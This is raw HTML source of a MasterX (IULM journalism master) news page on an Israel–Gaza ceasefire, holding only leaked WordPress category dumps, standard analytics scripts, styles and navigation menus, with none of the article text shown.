"raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1011)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1011)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4062)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4062)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2121)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2121)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1024)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1024)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2398)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2398)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#17090 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#17089 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/posts/37206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=37206' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fcessate-il-fuoco-razzi-israele-gaza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fcessate-il-fuoco-razzi-israele-gaza%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-37206 single-format-image wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Confermato il cessate il fuoco dopo il lancio di razzi tra Israele e Gaza</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
